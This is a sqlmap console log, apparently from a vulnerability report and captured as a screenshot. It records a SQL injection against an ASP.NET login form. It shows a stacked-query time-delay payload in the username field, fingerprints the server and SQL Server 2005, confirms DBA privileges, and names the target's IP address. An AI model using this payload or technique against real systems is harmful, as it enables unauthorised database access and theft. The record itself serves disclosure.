 sqlmap
[*] starting at 18:41:33
[18:41:33] [INFO] parsing HTTP request from '4.txt'
[18:41:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:41:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ctl00$ContentPlaceHolder1$txtUserName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __VIEWSTATE=/wEPDwULLTIwMTg4OTMyMzJkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBSJ
jdGwwMCRDb250ZW50UGxhY2VIb2xkZXIxJGJ0bkxvZ2luK8xUmXb/ASbUuRxHayBhLDGkqCCrPKtIXresJcBlJGs=&ctl00$Cont
entPlaceHolder1$txtUserName=asdasd';WAITFOR DELAY '0:0:30'--&ctl00$ContentPlaceHolder1$txtPsw=adasda
&ctl00$ContentPlaceHolder1$btnLogin.x=43&ctl00$ContentPlaceHolder1$btnLogin.y=9
---
[18:41:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[18:41:35] [INFO] testing if current user is DBA
current user is DBA:    True
[18:42:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[18:42:13] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\113.195.210.54'
[*] shutting down at 18:42:13
www.wooyun.org
C:\Python27\sqlmap>_